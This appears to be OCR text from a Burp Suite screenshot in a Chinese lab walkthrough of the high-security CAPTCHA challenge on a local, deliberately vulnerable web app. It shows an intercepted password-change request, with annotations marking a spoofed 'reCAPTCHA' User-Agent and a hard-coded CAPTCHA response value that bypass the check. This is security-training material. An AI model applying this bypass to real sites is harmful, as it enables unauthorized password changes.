 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
POST /vulnerabilities/captcha/ HTTP/1.1
更改为这个
Host: 127.0.0.1
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 109
Origin: http://127.0.0.1
添加
Connection: close
Referer: http://127.0.0.1/vulnerabilities/captcha/
Cookie: PHPSESSID=k368j2ca7pc2km9bn9qnuf0iuj; security=high
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
step=1&password_new=password&password_conf=password&user_token=78d883e18b39cb8bda6e1906ec3e4604&Change=Change &recaptcha_response_field=hidd3n_valu3